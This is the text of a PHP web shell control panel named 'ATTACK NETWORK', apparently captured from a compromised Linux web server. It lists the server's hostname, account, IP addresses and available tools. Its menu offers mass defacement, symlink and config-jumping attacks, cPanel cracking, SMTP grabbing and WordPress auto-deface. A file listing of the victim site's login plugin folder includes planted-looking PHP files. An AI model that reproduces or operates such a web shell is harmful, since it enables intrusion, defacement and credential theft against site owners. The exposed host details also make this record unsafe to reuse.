 ATTACK NETWORK
System: Linux srv1.setiacharge.ir 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64
User: poolbes (1005) Group: poolbes (1005)
Server IP: 148.251.133.205 | Your IP: 185.212.171.250
HDD: 39.64 / 202.70 GB ( Free: 163.06 GB )
Safe Mode: OFF
Disable Functions: NONE
MySQL: ON | Perl: ON | Python: ON | WGET: ON | CURL: ON
Current DIR: /home/poolbes/public_html/plugin/login/ [ drwxr-xr-x ]
Home Upload Command Mass Deface Symlink Mass Delete Config Jumping CPanel Crack SMTP Grabber Zone-H CGI Telnet network Adminer
Fake Root Auto Edit User Auto Edit Title WordPress WordPress Auto Deface Defacer.ID WordPress Auto Deface V.2 CPanel/FTP Auto Deface K-RDP Shell Logout
Name Type Size Last Modified Owner/Group Permission Action
. dir - August 01 2019 5:02:36 poolbes/poolbes drwxr-xr-x newfile | newfolder
.. dir - July 25 2019 1:04:18 poolbes/poolbes drwxr-xr-x newfile | newfolder
home dir - July 31 2019 3:52:22 poolbes/poolbes drwxr-xr-x rename | delete
images.php file 0.753KB March 30 2016 6:11:08 poolbes/poolbes -rw-r--r-- edit | rename | delete | download
k.php file 32.382KB August 01 2019 5:02:36 poolbes/poolbes -rw-r--r-- edit | rename | delete | download
l.php file 110.229KB August 01 2019 4:56:24 poolbes/poolbes -rw-r--r-- edit | rename | delete | download
login.php file 2.609KB July 25 2019 1:04:18 poolbes/poolbes -rw-r--r-- edit | rename | delete | download
login2.php file 1.738KB July 25 2019 1:04:18 poolbes/poolbes -rw-r--r-- edit | rename | delete | download
logout.php file 0.1KB July 25 2019 1:04:18 poolbes/poolbes -rw-r--r-- edit | rename | delete | download
sabt.php file 1.668KB July 25 2019 1:04:18 poolbes/poolbes -rw-r--r-- edit | rename | delete | download
sabt2.php file 3.457KB July 25 2019 1:04:18 poolbes/poolbes -rw-r--r-- edit | rename | delete | download